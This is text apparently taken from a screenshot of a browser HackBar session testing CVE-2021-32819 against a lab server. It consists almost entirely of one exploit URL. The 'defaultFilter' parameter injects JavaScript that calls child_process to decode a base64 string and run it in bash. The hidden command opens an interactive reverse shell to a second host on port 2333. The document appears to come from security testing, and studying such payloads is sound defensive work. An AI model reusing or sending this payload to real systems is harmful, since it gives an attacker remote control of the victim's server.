 Test For CVE-2021-32819
undefined
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.226.148:3000/?
defaultFilter=e'))%3B%20let%20require%20%3D%20global.require%20%7C%7C%20global.process.mainModule.constructor._load%3B%20require('child_process').exec('echo%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC
8xOTIuMTY4LjIyNi4xNDMvMjMzMyAgMD4mMQ%3D%3D%7Cbase64%20-d%7Cbash')%3B%20%2F%2F
Enable POST
ADD HEADER
亿人安全